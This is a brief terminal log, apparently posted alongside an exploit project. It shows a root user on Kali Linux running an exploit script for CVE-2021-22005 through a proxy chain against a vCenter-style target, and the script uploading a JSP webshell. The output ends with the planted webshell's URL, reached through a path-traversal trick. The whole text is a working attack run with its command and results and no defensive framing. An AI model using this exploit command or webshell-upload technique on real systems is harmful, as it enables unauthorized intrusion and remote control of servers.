 ┌──(root㉿kali)-[~/Desktop/cve-2021-22005-exp]
└─# proxychains4 python3 exp.py  -t https://10.110.11.30 -s 404.jsp
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] target: https://10.110.11.30
[*] webshell: 404.jsp
[*] creating agent
[proxychains] Strict chain  ...  198.211.6.222:64433  ...  10.110.11.30:443  ...  OK
[*] uploading manifest
[proxychains] Strict chain  ...  198.211.6.222:64433  ...  10.110.11.30:443  ...  OK
[!] webshell url: https://10.110.11.30/idm/..;/lkycri.jsp